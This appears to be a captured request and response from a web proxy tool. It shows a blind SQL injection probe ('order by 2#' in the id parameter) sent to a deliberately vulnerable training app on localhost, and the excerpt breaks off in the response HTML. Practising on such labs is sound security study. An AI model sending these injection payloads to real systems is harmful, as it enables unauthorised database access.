 Request
Pretty Raw Hex
\n
1 GET /vulnerabilities/sqli_blind/?id=1%27+order+by+2%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://127.0.0.1:42001/vulnerabilities/sqli_blind/?id=1%27+ORDER+BY+2%23&Submit=Submit
9 Cookie: PHPSESSID=tnusaaspju33gd737338bcnhrl; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render
81 </p>
82
83 </form>
84 <pre>
User ID exists in the database
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
89 <li>
<a href="https://en.wikipedia.or